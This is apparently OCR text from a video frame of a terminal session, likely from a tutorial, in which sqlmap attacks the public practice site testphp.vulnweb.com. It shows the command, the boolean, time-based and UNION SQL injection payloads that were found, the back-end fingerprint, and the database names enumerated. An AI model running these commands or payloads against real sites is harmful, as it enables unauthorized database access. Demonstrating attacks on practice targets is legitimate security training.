 1 2 3 4 5:00
sudo sqlmap -u http://testphp.vulnweb.com/artists.php\?artist\=1 --dbs
File Actions Edit View Help
[05:00:05] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[05:00:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:00:05] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:00:05] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the rang
e for current UNION query injection technique test
[05:00:06] [INFO] target URL appears to have 3 columns in query
[05:00:08] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 4497=4497
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 5443 FROM (SELECT(SLEEP(5)))pOcn)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-6287 UNION ALL SELECT NULL,NULL,CONCAT(0x7170627171,
,0x716a627671)--
 -
---
[05:00:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[05:00:18] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[05:00:19] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 05:00:19 /2024-11-07/
BHINNEKA TUNGGAL IKA
BHINNEKA TUNGGAL IKA
CYBER